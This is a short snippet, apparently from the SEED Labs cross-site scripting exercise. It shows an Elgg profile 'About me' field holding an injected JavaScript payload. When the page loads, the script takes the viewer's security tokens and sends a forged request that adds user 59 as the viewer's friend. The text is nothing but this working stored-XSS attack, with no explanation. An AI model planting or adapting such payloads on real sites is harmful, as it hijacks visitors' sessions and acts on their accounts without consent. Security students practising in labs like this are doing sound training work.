 About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public